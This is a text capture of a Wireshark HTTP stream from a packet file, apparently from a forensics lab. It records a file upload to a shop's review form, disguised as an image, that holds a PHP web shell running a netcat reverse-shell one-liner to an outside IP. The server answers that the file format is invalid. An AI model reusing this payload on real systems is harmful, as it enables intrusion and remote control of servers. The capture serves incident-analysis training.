 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.